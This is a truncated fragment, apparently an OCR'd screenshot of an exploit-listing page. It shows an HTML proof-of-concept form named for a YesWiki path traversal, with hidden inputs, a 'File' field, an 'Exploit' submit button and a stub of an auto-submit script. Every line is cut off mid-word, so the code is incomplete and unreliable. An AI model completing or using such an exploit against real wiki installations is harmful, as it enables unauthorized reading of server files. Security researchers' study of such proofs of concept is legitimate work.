
<form name="yeswiki_traversal2_poc
<input type="hidden" name="wiki" v
Target: Edit HTML Code<br>

File: <input type="text" name="tem
<input type="submit" value="Exploit
</form>

<!-- Auto Sumbit

<script type="text/javascript">doc
-->

Tags:
Databases